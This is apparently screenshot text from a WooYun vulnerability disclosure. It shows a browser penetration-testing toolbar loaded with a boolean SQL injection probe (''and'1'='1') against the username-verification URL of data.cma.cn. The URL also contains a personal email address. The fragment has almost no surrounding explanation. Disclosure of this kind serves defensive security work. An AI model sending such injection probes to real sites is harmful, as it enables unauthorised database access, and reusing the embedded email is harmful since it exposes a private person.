 data.cma.cn/user/verifyusername?userName=mayanqi0610@163.com'and'1'='1 搜索
INT SQL XSS Encryption Encoding Other
Load URL http://data.cma.cn/user/verifyusername?userName=mayanqi0610@163.com'and'1'='1
Split URL
Execute
Enable Post data Enable Referrer
1
www.wooyun.org